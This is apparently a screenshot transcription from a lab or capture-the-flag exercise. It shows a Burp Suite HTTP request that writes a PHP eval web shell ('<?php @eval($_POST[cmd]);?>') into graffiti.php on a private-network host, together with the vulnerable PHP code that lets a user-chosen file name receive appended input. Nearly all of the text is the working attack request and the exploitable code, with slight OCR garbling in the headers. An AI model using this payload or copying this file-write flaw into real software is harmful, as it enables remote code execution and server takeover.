 Pretty Raw Hex
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.184.142
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://192.168.184.142
10 Connection: close
11 Referer: http://192.168.184.142/graffiti.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 Priority: u=1
15
16 message=<?php @eval($_POST[cmd]);?>&file=graffiti.php
Pretty Raw Hex Render
$file="graffiti.txt";
if($_SERVER['REQUEST_METHOD'] == 'POST') {
if (isset($_POST['file'])) {
$file=$_POST['file'];
}
if (isset($_POST['message'])) {
$handle = fopen($file, 'a+') or die('Cannot open file: ' . $file);
fwrite($handle, $_POST['message']);
fwrite($handle, "\n");
fclose($file);
}
}
// Display file
$handle = fopen($file,"r");
while (!feof($handle)) {
echo fgets($handle);
echo "
\n";
}
fclose($handle);